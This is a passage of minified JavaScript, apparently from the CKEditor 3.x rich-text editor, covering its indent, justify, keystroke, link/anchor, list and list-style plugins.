function p(t){var B=this;if(t.editor.readOnly)return null;var u=t.editor,v=t.data.path,w=v&&v.contains(m),x=v.block||v.blockLimit;if(w)return B.setState(2);if(!B.useIndentClasses&&B.name=='indent')return B.setState(2);if(!x)return B.setState(0);if(B.useIndentClasses){var y=x.$.className.match(B.classNameRegex),z=0;if(y){y=y[1];z=B.indentClassMap[y];}if(B.name=='outdent'&&!z||B.name=='indent'&&z==u.config.indentClasses.length)return B.setState(0);return B.setState(2);}else{var A=parseInt(x.getStyle(r(x)),10);if(isNaN(A))A=0;if(A<=0)return B.setState(0);return B.setState(2);}};function q(t,u){var w=this;w.name=u;w.useIndentClasses=t.config.indentClasses&&t.config.indentClasses.length>0;if(w.useIndentClasses){w.classNameRegex=new RegExp('(?:^|\\s+)('+t.config.indentClasses.join('|')+')(?=$|\\s)');w.indentClassMap={};for(var v=0;v<t.config.indentClasses.length;v++)w.indentClassMap[t.config.indentClasses[v]]=v+1;}w.startDisabled=u=='outdent';};function r(t,u){return(u||t.getComputedStyle('direction'))=='ltr'?'margin-left':'margin-right';};function s(t){return t.type==1&&t.is('li');};q.prototype={exec:function(t){var u=this,v={};function w(M){var N=C.startContainer,O=C.endContainer;while(N&&!N.getParent().equals(M))N=N.getParent();while(O&&!O.getParent().equals(M))O=O.getParent();if(!N||!O)return;var P=N,Q=[],R=false;while(!R){if(P.equals(O))R=true;Q.push(P);P=P.getNext();}if(Q.length<1)return;var S=M.getParents(true);for(var T=0;T<S.length;T++){if(S[T].getName&&m[S[T].getName()]){M=S[T];break;}}var U=u.name=='indent'?1:-1,V=Q[0],W=Q[Q.length-1],X=j.list.listToArray(M,v),Y=X[W.getCustomData('listarray_index')].indent;for(T=V.getCustomData('listarray_index');T<=W.getCustomData('listarray_index');T++){X[T].indent+=U;if(U>0){var Z=X[T].parent;X[T].parent=new h(Z.getName(),Z.getDocument());}}for(T=W.getCustomData('listarray_index')+1;T<X.length&&X[T].indent>Y;T++)X[T].indent+=U;var aa=j.list.arrayToList(X,v,null,t.config.enterMode,M.getDirection());if(u.name=='outdent'){var ab;if((ab=M.getParent())&&ab.is('li')){var ac=aa.listNode.getChildren(),ad=[],ae=ac.count(),af;for(T=ae-1;T>=0;T--){if((af=ac.getItem(T))&&af.is&&af.is('li'))ad.push(af);}}}if(aa)aa.listNode.replace(M);if(ad&&ad.length)for(T=0;T<ad.length;T++){var ag=ad[T],ah=ag;while((ah=ah.getNext())&&ah.is&&ah.getName() in m){if(c&&!ag.getFirst(function(ai){return n(ai)&&o(ai);}))ag.append(C.document.createText('\xa0'));ag.append(ah);}ag.insertAfter(ab);}};function x(){var M=C.createIterator(),N=t.config.enterMode;
M.enforceRealBlocks=true;M.enlargeBr=N!=2;var O;while(O=M.getNextParagraph(N==1?'p':'div'))y(O);};function y(M,N){if(M.getCustomData('indent_processed'))return false;if(u.useIndentClasses){var O=M.$.className.match(u.classNameRegex),P=0;if(O){O=O[1];P=u.indentClassMap[O];}if(u.name=='outdent')P--;else P++;if(P<0)return false;P=Math.min(P,t.config.indentClasses.length);P=Math.max(P,0);M.$.className=e.ltrim(M.$.className.replace(u.classNameRegex,''));if(P>0)M.addClass(t.config.indentClasses[P-1]);}else{var Q=r(M,N),R=parseInt(M.getStyle(Q),10);if(isNaN(R))R=0;var S=t.config.indentOffset||40;R+=(u.name=='indent'?1:-1)*S;if(R<0)return false;R=Math.max(R,0);R=Math.ceil(R/S)*S;M.setStyle(Q,R?R+(t.config.indentUnit||'px'):'');if(M.getAttribute('style')==='')M.removeAttribute('style');}h.setMarker(v,M,'indent_processed',1);return true;};var z=t.getSelection(),A=z.createBookmarks(1),B=z&&z.getRanges(1),C,D=B.createIterator();while(C=D.getNextRange()){var E=C.getCommonAncestor(),F=E;while(F&&!(F.type==1&&m[F.getName()]))F=F.getParent();if(!F){var G=C.getEnclosedNode();if(G&&G.type==1&&G.getName() in m){C.setStartAt(G,1);C.setEndAt(G,2);F=G;}}if(F&&C.startContainer.type==1&&C.startContainer.getName() in m){var H=new d.walker(C);H.evaluator=s;C.startContainer=H.next();}if(F&&C.endContainer.type==1&&C.endContainer.getName() in m){H=new d.walker(C);H.evaluator=s;C.endContainer=H.previous();}if(F){var I=F.getFirst(s),J=!!I.getNext(s),K=C.startContainer,L=I.equals(K)||I.contains(K);if(!(L&&(u.name=='indent'||u.useIndentClasses||parseInt(F.getStyle(r(F)),10))&&y(F,!J&&I.getDirection())))w(F);}else x();}h.clearAllMarkers(v);t.forceNextSelectionCheck();z.selectBookmarks(A);}};j.add('indent',{init:function(t){var u=t.addCommand('indent',new q(t,'indent')),v=t.addCommand('outdent',new q(t,'outdent'));t.ui.addButton('Indent',{label:t.lang.indent,command:'indent'});t.ui.addButton('Outdent',{label:t.lang.outdent,command:'outdent'});t.on('selectionChange',e.bind(p,u));t.on('selectionChange',e.bind(p,v));if(b.ie6Compat||b.ie7Compat)t.addCss('ul,ol{\tmargin-left: 0px;\tpadding-left: 40px;}');t.on('dirChanged',function(w){var x=new d.range(t.document);x.setStartBefore(w.data.node);x.setEndAfter(w.data.node);var y=new d.walker(x),z;while(z=y.next()){if(z.type==1){if(!z.equals(w.data.node)&&z.getDirection()){x.setStartAfter(z);y=new d.walker(x);continue;}var A=t.config.indentClasses;if(A){var B=w.data.dir=='ltr'?['_rtl','']:['','_rtl'];for(var C=0;C<A.length;C++){if(z.hasClass(A[C]+B[0])){z.removeClass(A[C]+B[0]);
z.addClass(A[C]+B[1]);}}}var D=z.getStyle('margin-right'),E=z.getStyle('margin-left');D?z.setStyle('margin-left',D):z.removeStyle('margin-left');E?z.setStyle('margin-right',E):z.removeStyle('margin-right');}}});},requires:['domiterator','list']});})();(function(){function m(q,r){r=r===undefined||r;var s;if(r)s=q.getComputedStyle('text-align');else{while(!q.hasAttribute||!(q.hasAttribute('align')||q.getStyle('text-align'))){var t=q.getParent();if(!t)break;q=t;}s=q.getStyle('text-align')||q.getAttribute('align')||'';}s&&(s=s.replace(/(?:-(?:moz|webkit)-)?(?:start|auto)/i,''));!s&&r&&(s=q.getComputedStyle('direction')=='rtl'?'right':'left');return s;};function n(q){if(q.editor.readOnly)return;q.editor.getCommand(this.name).refresh(q.data.path);};function o(q,r,s){var u=this;u.editor=q;u.name=r;u.value=s;var t=q.config.justifyClasses;if(t){switch(s){case 'left':u.cssClassName=t[0];break;case 'center':u.cssClassName=t[1];break;case 'right':u.cssClassName=t[2];break;case 'justify':u.cssClassName=t[3];break;}u.cssClassRegex=new RegExp('(?:^|\\s+)(?:'+t.join('|')+')(?=$|\\s)');}};function p(q){var r=q.editor,s=new d.range(r.document);s.setStartBefore(q.data.node);s.setEndAfter(q.data.node);var t=new d.walker(s),u;while(u=t.next()){if(u.type==1){if(!u.equals(q.data.node)&&u.getDirection()){s.setStartAfter(u);t=new d.walker(s);continue;}var v=r.config.justifyClasses;if(v)if(u.hasClass(v[0])){u.removeClass(v[0]);u.addClass(v[2]);}else if(u.hasClass(v[2])){u.removeClass(v[2]);u.addClass(v[0]);}var w='text-align',x=u.getStyle(w);if(x=='left')u.setStyle(w,'right');else if(x=='right')u.setStyle(w,'left');}}};o.prototype={exec:function(q){var C=this;var r=q.getSelection(),s=q.config.enterMode;if(!r)return;var t=r.createBookmarks(),u=r.getRanges(true),v=C.cssClassName,w,x,y=q.config.useComputedState;y=y===undefined||y;for(var z=u.length-1;z>=0;z--){w=u[z].createIterator();w.enlargeBr=s!=2;while(x=w.getNextParagraph(s==1?'p':'div')){x.removeAttribute('align');x.removeStyle('text-align');var A=v&&(x.$.className=e.ltrim(x.$.className.replace(C.cssClassRegex,''))),B=C.state==2&&(!y||m(x,true)!=C.value);if(v){if(B)x.addClass(v);else if(!A)x.removeAttribute('class');}else if(B)x.setStyle('text-align',C.value);}}q.focus();q.forceNextSelectionCheck();r.selectBookmarks(t);},refresh:function(q){var r=q.block||q.blockLimit;this.setState(r.getName()!='body'&&m(r,this.editor.config.useComputedState)==this.value?1:2);}};j.add('justify',{init:function(q){var r=new o(q,'justifyleft','left'),s=new o(q,'justifycenter','center'),t=new o(q,'justifyright','right'),u=new o(q,'justifyblock','justify');
q.addCommand('justifyleft',r);q.addCommand('justifycenter',s);q.addCommand('justifyright',t);q.addCommand('justifyblock',u);q.ui.addButton('JustifyLeft',{label:q.lang.justify.left,command:'justifyleft'});q.ui.addButton('JustifyCenter',{label:q.lang.justify.center,command:'justifycenter'});q.ui.addButton('JustifyRight',{label:q.lang.justify.right,command:'justifyright'});q.ui.addButton('JustifyBlock',{label:q.lang.justify.block,command:'justifyblock'});q.on('selectionChange',e.bind(n,r));q.on('selectionChange',e.bind(n,t));q.on('selectionChange',e.bind(n,s));q.on('selectionChange',e.bind(n,u));q.on('dirChanged',p);},requires:['domiterator']});})();j.add('keystrokes',{beforeInit:function(m){m.keystrokeHandler=new a.keystrokeHandler(m);m.specialKeys={};},init:function(m){var n=m.config.keystrokes,o=m.config.blockedKeystrokes,p=m.keystrokeHandler.keystrokes,q=m.keystrokeHandler.blockedKeystrokes;for(var r=0;r<n.length;r++)p[n[r][0]]=n[r][1];for(r=0;r<o.length;r++)q[o[r]]=1;}});a.keystrokeHandler=function(m){var n=this;if(m.keystrokeHandler)return m.keystrokeHandler;n.keystrokes={};n.blockedKeystrokes={};n._={editor:m};return n;};(function(){var m,n=function(p){p=p.data;var q=p.getKeystroke(),r=this.keystrokes[q],s=this._.editor;m=s.fire('key',{keyCode:q})===true;if(!m){if(r){var t={from:'keystrokeHandler'};m=s.execCommand(r,t)!==false;}if(!m){var u=s.specialKeys[q];m=u&&u(s)===true;if(!m)m=!!this.blockedKeystrokes[q];}}if(m)p.preventDefault(true);return!m;},o=function(p){if(m){m=false;p.data.preventDefault(true);}};a.keystrokeHandler.prototype={attach:function(p){p.on('keydown',n,this);if(b.opera||b.gecko&&b.mac)p.on('keypress',o,this);}};})();i.blockedKeystrokes=[1114112+66,1114112+73,1114112+85];i.keystrokes=[[4456448+121,'toolbarFocus'],[4456448+122,'elementsPathFocus'],[2228224+121,'contextMenu'],[1114112+2228224+121,'contextMenu'],[1114112+90,'undo'],[1114112+89,'redo'],[1114112+2228224+90,'redo'],[1114112+76,'link'],[1114112+66,'bold'],[1114112+73,'italic'],[1114112+85,'underline'],[4456448+(c||b.webkit?189:109),'toolbarCollapse'],[4456448+48,'a11yHelp']];j.add('link',{requires:['fakeobjects','dialog'],init:function(m){m.addCommand('link',new a.dialogCommand('link'));m.addCommand('anchor',new a.dialogCommand('anchor'));m.addCommand('unlink',new a.unlinkCommand());m.addCommand('removeAnchor',new a.removeAnchorCommand());m.ui.addButton('Link',{label:m.lang.link.toolbar,command:'link'});m.ui.addButton('Unlink',{label:m.lang.unlink,command:'unlink'});m.ui.addButton('Anchor',{label:m.lang.anchor.toolbar,command:'anchor'});
a.dialog.add('link',this.path+'dialogs/link.js');a.dialog.add('anchor',this.path+'dialogs/anchor.js');var n=m.lang.dir=='rtl'?'right':'left',o='background:url('+a.getUrl(this.path+'images/anchor.gif')+') no-repeat '+n+' center;'+'border:1px dotted #00f;';m.addCss('a.cke_anchor,a.cke_anchor_empty'+(c&&b.version<7?'':',a[name],a[data-cke-saved-name]')+'{'+o+'padding-'+n+':18px;'+'cursor:auto;'+'}'+(c?'a.cke_anchor_empty{display:inline-block;}':'')+'img.cke_anchor'+'{'+o+'width:16px;'+'min-height:15px;'+'height:1.15em;'+'vertical-align:'+(b.opera?'middle':'text-bottom')+';'+'}');m.on('selectionChange',function(p){if(m.readOnly)return;var q=m.getCommand('unlink'),r=p.data.path.lastElement&&p.data.path.lastElement.getAscendant('a',true);if(r&&r.getName()=='a'&&r.getAttribute('href')&&r.getChildCount())q.setState(2);else q.setState(0);});m.on('doubleclick',function(p){var q=j.link.getSelectedLink(m)||p.data.element;if(!q.isReadOnly())if(q.is('a')){p.data.dialog=q.getAttribute('name')&&(!q.getAttribute('href')||!q.getChildCount())?'anchor':'link';m.getSelection().selectElement(q);}else if(j.link.tryRestoreFakeAnchor(m,q))p.data.dialog='anchor';});if(m.addMenuItems)m.addMenuItems({anchor:{label:m.lang.anchor.menu,command:'anchor',group:'anchor',order:1},removeAnchor:{label:m.lang.anchor.remove,command:'removeAnchor',group:'anchor',order:5},link:{label:m.lang.link.menu,command:'link',group:'link',order:1},unlink:{label:m.lang.unlink,command:'unlink',group:'link',order:5}});if(m.contextMenu)m.contextMenu.addListener(function(p,q){if(!p||p.isReadOnly())return null;var r=j.link.tryRestoreFakeAnchor(m,p);if(!r&&!(r=j.link.getSelectedLink(m)))return null;var s={};if(r.getAttribute('href')&&r.getChildCount())s={link:2,unlink:2};if(r&&r.hasAttribute('name'))s.anchor=s.removeAnchor=2;return s;});},afterInit:function(m){var n=m.dataProcessor,o=n&&n.dataFilter,p=n&&n.htmlFilter,q=m._.elementsPath&&m._.elementsPath.filters;if(o)o.addRules({elements:{a:function(r){var s=r.attributes;if(!s.name)return null;var t=!r.children.length;if(j.link.synAnchorSelector){var u=t?'cke_anchor_empty':'cke_anchor',v=s['class'];if(s.name&&(!v||v.indexOf(u)<0))s['class']=(v||'')+' '+u;if(t&&j.link.emptyAnchorFix){s.contenteditable='false';s['data-cke-editable']=1;}}else if(j.link.fakeAnchor&&t)return m.createFakeParserElement(r,'cke_anchor','anchor');return null;}}});if(j.link.emptyAnchorFix&&p)p.addRules({elements:{a:function(r){delete r.attributes.contenteditable;}}});if(q)q.push(function(r,s){if(s=='a')if(j.link.tryRestoreFakeAnchor(m,r)||r.getAttribute('name')&&(!r.getAttribute('href')||!r.getChildCount()))return 'anchor';
});}});j.link={getSelectedLink:function(m){try{var n=m.getSelection();if(n.getType()==3){var o=n.getSelectedElement();if(o.is('a'))return o;}var p=n.getRanges(true)[0];p.shrink(2);var q=p.getCommonAncestor();return q.getAscendant('a',true);}catch(r){return null;}},fakeAnchor:b.opera||b.webkit,synAnchorSelector:c,emptyAnchorFix:c&&b.version<8,tryRestoreFakeAnchor:function(m,n){if(n&&n.data('cke-real-element-type')&&n.data('cke-real-element-type')=='anchor'){var o=m.restoreRealElement(n);if(o.data('cke-saved-name'))return o;}}};a.unlinkCommand=function(){};a.unlinkCommand.prototype={exec:function(m){var n=m.getSelection(),o=n.createBookmarks(),p=n.getRanges(),q,r;for(var s=0;s<p.length;s++){q=p[s].getCommonAncestor(true);r=q.getAscendant('a',true);if(!r)continue;p[s].selectNodeContents(r);}n.selectRanges(p);m.document.$.execCommand('unlink',false,null);n.selectBookmarks(o);},startDisabled:true};a.removeAnchorCommand=function(){};a.removeAnchorCommand.prototype={exec:function(m){var n=m.getSelection(),o=n.createBookmarks(),p;if(n&&(p=n.getSelectedElement())&&(j.link.fakeAnchor&&!p.getChildCount()?j.link.tryRestoreFakeAnchor(m,p):p.is('a')))p.remove(1);else if(p=j.link.getSelectedLink(m))if(p.hasAttribute('href')){p.removeAttributes({name:1,'data-cke-saved-name':1});p.removeClass('cke_anchor');}else p.remove(1);n.selectBookmarks(o);}};e.extend(i,{linkShowAdvancedTab:true,linkShowTargetTab:true});(function(){var m={ol:1,ul:1},n=/^[\n\r\t ]*$/,o=d.walker.whitespaces(),p=d.walker.bookmark(),q=function(N){return!(o(N)||p(N));},r=d.walker.bogus();function s(N){var O,P,Q;if(O=N.getDirection()){P=N.getParent();while(P&&!(Q=P.getDirection()))P=P.getParent();if(O==Q)N.removeAttribute('dir');}};function t(N,O){var P=N.getAttribute('style');P&&O.setAttribute('style',P.replace(/([^;])$/,'$1;')+(O.getAttribute('style')||''));};j.list={listToArray:function(N,O,P,Q,R){if(!m[N.getName()])return[];if(!Q)Q=0;if(!P)P=[];for(var S=0,T=N.getChildCount();S<T;S++){var U=N.getChild(S);if(U.type==1&&U.getName() in f.$list)j.list.listToArray(U,O,P,Q+1);if(U.$.nodeName.toLowerCase()!='li')continue;var V={parent:N,indent:Q,element:U,contents:[]};if(!R){V.grandparent=N.getParent();if(V.grandparent&&V.grandparent.$.nodeName.toLowerCase()=='li')V.grandparent=V.grandparent.getParent();}else V.grandparent=R;if(O)h.setMarker(O,U,'listarray_index',P.length);P.push(V);for(var W=0,X=U.getChildCount(),Y;W<X;W++){Y=U.getChild(W);if(Y.type==1&&m[Y.getName()])j.list.listToArray(Y,O,P,Q+1,V.grandparent);
else V.contents.push(Y);}}return P;},arrayToList:function(N,O,P,Q,R){if(!P)P=0;if(!N||N.length<P+1)return null;var S,T=N[P].parent.getDocument(),U=new d.documentFragment(T),V=null,W=P,X=Math.max(N[P].indent,0),Y=null,Z,aa,ab=Q==1?'p':'div';while(1){var ac=N[W],ad=ac.grandparent;Z=ac.element.getDirection(1);if(ac.indent==X){if(!V||N[W].parent.getName()!=V.getName()){V=N[W].parent.clone(false,1);R&&V.setAttribute('dir',R);U.append(V);}Y=V.append(ac.element.clone(0,1));if(Z!=V.getDirection(1))Y.setAttribute('dir',Z);for(S=0;S<ac.contents.length;S++)Y.append(ac.contents[S].clone(1,1));W++;}else if(ac.indent==Math.max(X,0)+1){var ae=N[W-1].element.getDirection(1),af=j.list.arrayToList(N,null,W,Q,ae!=Z?Z:null);if(!Y.getChildCount()&&c&&!(T.$.documentMode>7))Y.append(T.createText('\xa0'));Y.append(af.listNode);W=af.nextIndex;}else if(ac.indent==-1&&!P&&ad){if(m[ad.getName()]){Y=ac.element.clone(false,true);if(Z!=ad.getDirection(1))Y.setAttribute('dir',Z);}else Y=new d.documentFragment(T);var ag=ad.getDirection(1)!=Z,ah=ac.element,ai=ah.getAttribute('class'),aj=ah.getAttribute('style'),ak=Y.type==11&&(Q!=2||ag||aj||ai),al,am=ac.contents.length;for(S=0;S<am;S++){al=ac.contents[S];if(al.type==1&&al.isBlockBoundary()){if(ag&&!al.getDirection())al.setAttribute('dir',Z);t(ah,al);ai&&al.addClass(ai);}else if(ak){if(!aa){aa=T.createElement(ab);ag&&aa.setAttribute('dir',Z);}aj&&aa.setAttribute('style',aj);ai&&aa.setAttribute('class',ai);aa.append(al.clone(1,1));}Y.append(aa||al.clone(1,1));}if(Y.type==11&&W!=N.length-1){var an=Y.getLast();if(an&&an.type==1&&an.getAttribute('type')=='_moz')an.remove();if(!(an=Y.getLast(q)&&an.type==1&&an.getName() in f.$block))Y.append(T.createElement('br'));}var ao=Y.$.nodeName.toLowerCase();if(!c&&(ao=='div'||ao=='p'))Y.appendBogus();U.append(Y);V=null;W++;}else return null;aa=null;if(N.length<=W||Math.max(N[W].indent,0)<X)break;}if(O){var ap=U.getFirst(),aq=N[0].parent;while(ap){if(ap.type==1){h.clearMarkers(O,ap);if(ap.getName() in f.$listItem)s(ap);}ap=ap.getNextSourceNode();}}return{listNode:U,nextIndex:W};}};function u(N){if(N.editor.readOnly)return null;var O=N.data.path,P=O.blockLimit,Q=O.elements,R,S;for(S=0;S<Q.length&&(R=Q[S])&&!R.equals(P);S++){if(m[Q[S].getName()])return this.setState(this.type==Q[S].getName()?1:2);}return this.setState(2);};function v(N,O,P,Q){var R=j.list.listToArray(O.root,P),S=[];for(var T=0;T<O.contents.length;T++){var U=O.contents[T];U=U.getAscendant('li',true);if(!U||U.getCustomData('list_item_processed'))continue;
S.push(U);h.setMarker(P,U,'list_item_processed',true);}var V=O.root,W=V.getDocument(),X,Y;for(T=0;T<S.length;T++){var Z=S[T].getCustomData('listarray_index');X=R[Z].parent;if(!X.is(this.type)){Y=W.createElement(this.type);X.copyAttributes(Y,{start:1,type:1});Y.removeStyle('list-style-type');R[Z].parent=Y;}}var aa=j.list.arrayToList(R,P,null,N.config.enterMode),ab,ac=aa.listNode.getChildCount();for(T=0;T<ac&&(ab=aa.listNode.getChild(T));T++){if(ab.getName()==this.type)Q.push(ab);}aa.listNode.replace(O.root);};var w=/^h[1-6]$/;function x(N,O,P){var Q=O.contents,R=O.root.getDocument(),S=[];if(Q.length==1&&Q[0].equals(O.root)){var T=R.createElement('div');Q[0].moveChildren&&Q[0].moveChildren(T);Q[0].append(T);Q[0]=T;}var U=O.contents[0].getParent();for(var V=0;V<Q.length;V++)U=U.getCommonAncestor(Q[V].getParent());var W=N.config.useComputedState,X,Y;W=W===undefined||W;for(V=0;V<Q.length;V++){var Z=Q[V],aa;while(aa=Z.getParent()){if(aa.equals(U)){S.push(Z);if(!Y&&Z.getDirection())Y=1;var ab=Z.getDirection(W);if(X!==null)if(X&&X!=ab)X=null;else X=ab;break;}Z=aa;}}if(S.length<1)return;var ac=S[S.length-1].getNext(),ad=R.createElement(this.type);P.push(ad);var ae,af;while(S.length){ae=S.shift();af=R.createElement('li');if(ae.is('pre')||w.test(ae.getName()))ae.appendTo(af);else{ae.copyAttributes(af);if(X&&ae.getDirection()){af.removeStyle('direction');af.removeAttribute('dir');}ae.moveChildren(af);ae.remove();}af.appendTo(ad);}if(X&&Y)ad.setAttribute('dir',X);if(ac)ad.insertBefore(ac);else ad.appendTo(U);};function y(N,O,P){var Q=j.list.listToArray(O.root,P),R=[];for(var S=0;S<O.contents.length;S++){var T=O.contents[S];T=T.getAscendant('li',true);if(!T||T.getCustomData('list_item_processed'))continue;R.push(T);h.setMarker(P,T,'list_item_processed',true);}var U=null;for(S=0;S<R.length;S++){var V=R[S].getCustomData('listarray_index');Q[V].indent=-1;U=V;}for(S=U+1;S<Q.length;S++){if(Q[S].indent>Q[S-1].indent+1){var W=Q[S-1].indent+1-Q[S].indent,X=Q[S].indent;while(Q[S]&&Q[S].indent>=X){Q[S].indent+=W;S++;}S--;}}var Y=j.list.arrayToList(Q,P,null,N.config.enterMode,O.root.getAttribute('dir')),Z=Y.listNode,aa,ab;function ac(ad){if((aa=Z[ad?'getFirst':'getLast']())&&!(aa.is&&aa.isBlockBoundary())&&(ab=O.root[ad?'getPrevious':'getNext'](d.walker.whitespaces(true)))&&!(ab.is&&ab.isBlockBoundary({br:1})))N.document.createElement('br')[ad?'insertBefore':'insertAfter'](aa);};ac(true);ac();Z.replace(O.root);};function z(N,O){this.name=N;this.type=O;};var A=d.walker.nodeType(1);function B(N,O,P,Q){var R,S;
while(R=N[Q?'getLast':'getFirst'](A)){if((S=R.getDirection(1))!==O.getDirection(1))R.setAttribute('dir',S);R.remove();P?R[Q?'insertBefore':'insertAfter'](P):O.append(R,Q);}};z.prototype={exec:function(N){var aq=this;var O=N.document,P=N.config,Q=N.getSelection(),R=Q&&Q.getRanges(true);if(!R||R.length<1)return;if(aq.state==2){var S=O.getBody();if(!S.getFirst(q)){P.enterMode==2?S.appendBogus():R[0].fixBlock(1,P.enterMode==1?'p':'div');Q.selectRanges(R);}else{var T=R.length==1&&R[0],U=T&&T.getEnclosedNode();if(U&&U.is&&aq.type==U.getName())aq.setState(1);}}var V=Q.createBookmarks(true),W=[],X={},Y=R.createIterator(),Z=0;while((T=Y.getNextRange())&&++Z){var aa=T.getBoundaryNodes(),ab=aa.startNode,ac=aa.endNode;if(ab.type==1&&ab.getName()=='td')T.setStartAt(aa.startNode,1);if(ac.type==1&&ac.getName()=='td')T.setEndAt(aa.endNode,2);var ad=T.createIterator(),ae;ad.forceBrBreak=aq.state==2;while(ae=ad.getNextParagraph()){if(ae.getCustomData('list_block'))continue;else h.setMarker(X,ae,'list_block',1);var af=new d.elementPath(ae),ag=af.elements,ah=ag.length,ai=null,aj=0,ak=af.blockLimit,al;for(var am=ah-1;am>=0&&(al=ag[am]);am--){if(m[al.getName()]&&ak.contains(al)){ak.removeCustomData('list_group_object_'+Z);var an=al.getCustomData('list_group_object');if(an)an.contents.push(ae);else{an={root:al,contents:[ae]};W.push(an);h.setMarker(X,al,'list_group_object',an);}aj=1;break;}}if(aj)continue;var ao=ak;if(ao.getCustomData('list_group_object_'+Z))ao.getCustomData('list_group_object_'+Z).contents.push(ae);else{an={root:ao,contents:[ae]};h.setMarker(X,ao,'list_group_object_'+Z,an);W.push(an);}}}var ap=[];while(W.length>0){an=W.shift();if(aq.state==2){if(m[an.root.getName()])v.call(aq,N,an,X,ap);else x.call(aq,N,an,ap);}else if(aq.state==1&&m[an.root.getName()])y.call(aq,N,an,X);}for(am=0;am<ap.length;am++)C(ap[am]);h.clearAllMarkers(X);Q.selectBookmarks(V);N.focus();}};function C(N){var O;(O=function(P){var Q=N[P?'getPrevious':'getNext'](q);if(Q&&Q.type==1&&Q.is(N.getName())){B(N,Q,null,!P);N.remove();N=Q;}})();O(1);};var D=f,E=/[\t\r\n ]*(?:&nbsp;|\xa0)$/;function F(N,O){var P,Q=N.children,R=Q.length;for(var S=0;S<R;S++){P=Q[S];if(P.name&&P.name in O)return S;}return R;};function G(N){return function(O){var P=O.children,Q=F(O,D.$list),R=P[Q],S=R&&R.previous,T;if(S&&(S.name&&S.name=='br'||S.value&&(T=S.value.match(E)))){var U=S;if(!(T&&T.index)&&U==P[0])P[0]=N||c?new a.htmlParser.text('\xa0'):new a.htmlParser.element('br',{});else if(U.name=='br')P.splice(Q-1,1);else U.value=U.value.replace(E,'');
}};};var H={elements:{}};for(var I in D.$listItem)H.elements[I]=G();var J={elements:{}};for(I in D.$listItem)J.elements[I]=G(true);function K(N){return N.type==1&&(N.getName() in f.$block||N.getName() in f.$listItem)&&f[N.getName()]['#'];};function L(N,O,P){N.fire('saveSnapshot');P.enlarge(3);var Q=P.extractContents();O.trim(false,true);var R=O.createBookmark(),S=new d.elementPath(O.startContainer),T=S.lastElement.getAscendant('li',1),U=S.block.getBogus();U&&U.remove();var V=Q.getLast();if(V&&V.type==1&&V.is('br'))V.remove();var W=O.startContainer.getChild(O.startOffset);if(W)Q.insertBefore(W);else O.startContainer.append(Q);var X=new d.elementPath(P.startContainer),Y=P.startContainer.getAscendant('li',1);if(Y){var Z=M(Y);if(Z)if(T.contains(Y)){B(Z,Y.getParent(),Y);Z.remove();}else T.append(Z);}while(P.checkStartOfBlock()&&P.checkEndOfBlock()){X=new d.elementPath(P.startContainer);var aa=X.block,ab;if(aa.is('li')){ab=aa.getParent();if(aa.equals(ab.getLast(q))&&aa.equals(ab.getFirst(q)))aa=ab;}P.moveToPosition(aa,3);aa.remove();}var ac=P.clone(),ad=N.document.getBody();ac.setEndAt(ad,2);var ae=new d.walker(ac);ae.evaluator=function(ag){return q(ag)&&!r(ag);};var af=ae.next();if(af&&af.type==1&&af.getName() in f.$list)C(af);O.moveToBookmark(R);O.select();N.selectionChange(1);N.fire('saveSnapshot');};function M(N){var O=N.getLast(q);return O&&O.type==1&&O.getName() in m?O:null;};j.add('list',{init:function(N){var O=N.addCommand('numberedlist',new z('numberedlist','ol')),P=N.addCommand('bulletedlist',new z('bulletedlist','ul'));N.ui.addButton('NumberedList',{label:N.lang.numberedlist,command:'numberedlist'});N.ui.addButton('BulletedList',{label:N.lang.bulletedlist,command:'bulletedlist'});N.on('selectionChange',e.bind(u,O));N.on('selectionChange',e.bind(u,P));N.on('key',function(Q){var R=Q.data.keyCode;if(N.mode=='wysiwyg'&&R in {8:1,46:1}){var S=N.getSelection(),T=S.getRanges()[0];if(!T.collapsed)return;var U=R==8,V=N.document.getBody(),W=new d.walker(T.clone());W.evaluator=function(ah){return q(ah)&&!r(ah);};var X=T.clone();if(U){var Y,Z,aa=new d.elementPath(T.startContainer);if((Y=aa.contains(m))&&T.checkBoundaryOfElement(Y,1)&&(Y=Y.getParent())&&Y.is('li')&&(Y=M(Y))){Z=Y;Y=Y.getPrevious(q);X.moveToPosition(Y&&r(Y)?Y:Z,3);}else{W.range.setStartAt(V,1);W.range.setEnd(T.startContainer,T.startOffset);Y=W.previous();if(Y&&Y.type==1&&(Y.getName() in m||Y.is('li'))){if(!Y.is('li')){W.range.selectNodeContents(Y);W.reset();W.evaluator=K;Y=W.previous();}Z=Y;X.moveToElementEditEnd(Z);
}}if(Z){L(N,X,T);Q.cancel();}}else{var ab=T.startContainer.getAscendant('li',1);if(ab){W.range.setEndAt(V,2);var ac=ab.getLast(q),ad=ac&&K(ac)?ac:ab,ae=0,af=W.next();if(af&&af.type==1&&af.getName() in m&&af.equals(ac)){ae=1;af=W.next();}else if(T.checkBoundaryOfElement(ad,2))ae=1;if(ae&&af){var ag=T.clone();ag.moveToElementEditStart(af);L(N,X,ag);Q.cancel();}}}setTimeout(function(){N.selectionChange(1);});}});},afterInit:function(N){var O=N.dataProcessor;if(O){O.dataFilter.addRules(H);O.htmlFilter.addRules(J);}},requires:['domiterator']});})();(function(){j.liststyle={requires:['dialog'],init:function(m){m.addCommand('numberedListStyle',new a.dialogCommand('numberedListStyle'));a.dialog.add('numberedListStyle',this.path+'dialogs/liststyle.js');m.addCommand('bulletedListStyle',new a.dialogCommand('bulletedListStyle'));a.dialog.add('bulletedListStyle',this.path+'dialogs/liststyle.js');if(m.addMenuItems){m.addMenuGroup('list',108);m.addMenuItems({numberedlist:{label:m.lang.list.numberedTitle,group:'list',command:'numberedListStyle'},bulletedlist:{label:m.lang.list.bulletedTitle,group:'list',command:'bulletedListStyle'}});}if(m.contextMenu)m.contextMenu.addListener(function(n,o){if(!n||n.isReadOnly())return null;while(n){var p=n.getName();if(p=='ol')return{numberedlist:2};else if(p=='ul')return{bulletedlist:2};n=n.getParent();}return null;});}};j.add('liststyle',j.liststyle);})();(function(){function m(s){if(!s||s.type!=1||s.getName()!='form')return[];var t=[],u=['style','className'];for(var v=0;v<u.length;v++){var w=u[v],x=s.$.elements.namedItem(w);if(x){var y=new h(x);t.push([y,y.nextSibling]);y.remove();}}return t;};function n(s,t){if(!s||s.type!=1||s.getName()!='form')return;if(t.length>0)for(var u=t.length-1;u>=0;u--){var v=t[u][0],w=t[u][1];if(w)v.insertBefore(w);else v.appendTo(s);}};function o(s,t){var u=m(s),v={},w=s.$;if(!t){v['class']=w.className||'';w.className='';}v.inline=w.style.cssText||'';if(!t)w.style.cssText='position: static; overflow: visible';n(u);return v;};function 